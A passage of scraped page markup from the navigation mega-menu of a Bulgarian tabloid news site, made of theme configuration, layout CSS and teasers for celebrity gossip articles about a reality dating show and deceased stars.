0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_49_0ba","tdc_css_class_style":"tdi_49_0ba_rand_style","category_id":"229","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_49_0ba"}';
block_tdi_49_0ba.td_column_number = "3";
block_tdi_49_0ba.block_type = "tdb_header_mega_menu";
block_tdi_49_0ba.post_count = "5";
block_tdi_49_0ba.found_posts = "3272";
block_tdi_49_0ba.header_color = "";
block_tdi_49_0ba.ajax_pagination_infinite_stop = "";
block_tdi_49_0ba.max_num_pages = "655";
tdBlocksArray.push(block_tdi_49_0ba);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_49_0ba class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" class="td-image-wrap " title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/11569114572170206343.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)">Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:02:38+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Още с първите епизоди на „Ергенът“ скандалът не закъсня, а в основата му бе психоложката Христиана Манова, която се напи и наговори куп глупости...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/13550358818036846153-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)">ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T10:59:39+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">36-годишната Магдалена Томова е една от най-показваните на екран участнички в „Ергенът“. Тя получи първата розова роза от Алек Младенов още първата вечер в...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" class="td-image-wrap " title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/IMG_6841-795x530-1-696x464.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!">Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-23T10:55:44+02:00" >23.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Огромен спойлер изтече за финала на „Ергенът“ от кухнята на предаването. Разкритието изцяло преобръща нещата и гарантира, че ще станем свидетели на прецедент в...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" class="td-image-wrap " title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/2429588504009080602.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)">Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-13T12:23:25+02:00" >13.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
За почитателите си тя бе същински ангел – гласът на Уитни Хюстън продължава да вълнува и докосва сърцата ни вече близо 12 години след смъртта...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/" rel="bookmark" class="td-image-wrap " title="Трима изпратиха Иван Иванов в тайно погребение" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/11835121166031048439-696x362.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/" rel="bookmark" title="Трима изпратиха Иван Иванов в тайно погребение">Трима изпратиха Иван Иванов в тайно погребение</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-09T17:20:16+02:00" >09.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Поклонението пред голямата звезда на българското кино Иван Иванов в събота в любимата му църква в Панагюрище е посетено от общо трима души –...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_49_0ba" data-td_block_id="tdi_49_0ba"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_49_0ba" data-td_block_id="tdi_49_0ba"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92662"><a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/"><div class="tdb-menu-item-text">Здраве</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_50_2b7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50_2b7" >
<style>
/* custom css */
.tdi_50_2b7 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_50_2b7 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_50_2b7 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_50_2b7 .block-mega-child-cats{
					text-align: right;
				}.tdi_50_2b7:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_50_2b7:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_50_2b7.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_50_2b7.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_50_2b7 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_50_2b7 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_50_2b7 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_50_2b7 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_50_2b7 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_50_2b7 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_50_2b7 .entry-thumb{
					background-position: center 50%;
				}.tdi_50_2b7 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_50_2b7 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_50_2b7 .td-module-meta-info,
				.ie11 .tdi_50_2b7 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_50_2b7 .td-post-vid-time{
					display: block;
				}.tdi_50_2b7 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_50_2b7 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_50_2b7 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_50_2b7 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_50_2b7 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_50_2b7 .entry-review-stars{
					display: inline-block;
				}.tdi_50_2b7 .td-icon-star,
                .tdi_50_2b7 .td-icon-star-empty,
                .tdi_50_2b7 .td-icon-star-half{
					font-size: 15px;
				}.tdi_50_2b7 .td-module-comments{
					display: none;
				}.tdi_50_2b7 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_50_2b7:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_50_2b7 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_50_2b7 .td-post-category:hover{
					color: #000000;
				}.tdi_50_2b7 .td-module-title a{
					color: #051d2d;
				}.tdi_50_2b7 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_50_2b7 .td-post-author-name a{
					color: #666666;
				}.tdi_50_2b7 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_50_2b7.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_50_2b7 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_50_2b7 .td-editor-date,
				.tdi_50_2b7 .td-editor-date .td-post-author-name,
				.tdi_50_2b7 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_50_2b7 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_50_2b7 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_50_2b7 .block-mega-child-cats{
					width: 190px;
				}.tdi_50_2b7 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_50_2b7 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50_2b7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50_2b7 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_50_2b7 .td-module-container:before{
					bottom: -18px;
				}.tdi_50_2b7 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_50_2b7 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_50_2b7 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_50_2b7 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_50_2b7 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_50_2b7 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_50_2b7 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50_2b7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50_2b7 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_50_2b7 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_50_2b7 .td-module-container:before{
					bottom: -18px;
				}.tdi_50_2b7 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_50_2b7 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_50_2b7 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_50_2b7 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50_2b7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50_2b7 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_50_2b7 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_50_2b7 = new tdBlock();
block_tdi_50_2b7.id = "tdi_50_2b7";
block_tdi_50_2b7.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_